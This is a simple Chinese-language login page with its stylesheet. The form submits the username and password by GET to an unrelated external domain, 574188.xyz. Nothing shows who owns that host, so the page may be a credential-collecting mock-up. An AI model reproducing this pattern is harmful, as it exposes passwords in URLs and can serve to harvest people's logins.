
<file: login.html>
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>登录</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <h1>登录</h1>
        <form action="//574188.xyz">
            <div class="input-group">
                <label for="username">用户名</label>
                <input type="text" id="username" name="username" required>
            </div>
            <div class="input-group">
                <label for="password">密码</label>
                <input type="password" id="password" name="password" required>
            </div>
            <div class="input-group">
                <button type="submit">登录</button>
            </div>
        </form>
    </div>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    background-color: #f0f0f0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.login-container {
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    width: 300px;
    text-align: center;
}

h2 {
    margin-bottom: 20px;
}

.input-group {
    margin-bottom: 15px;
    text-align: left;
}

label {
    display: block;
    margin-bottom: 5px;
}

input[type="text"],
input[type="password"] {
    width: 100%;
    padding: 8px;
    box-sizing: border-box;
    border: 1px solid #ccc;
    border-radius: 4px;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #007BFF;
    border: none;
    border-radius: 4px;
    color: white;
    font-size: 16px;
    cursor: pointer;
}

button:hover {
    background-color: #0056b3;
}

p {
    margin-top: 15px;
}

a {
    color: #007BFF;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}
</file>
